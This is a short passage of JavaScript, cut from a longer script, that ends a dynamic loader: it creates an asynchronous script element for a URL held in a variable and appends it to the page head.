s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();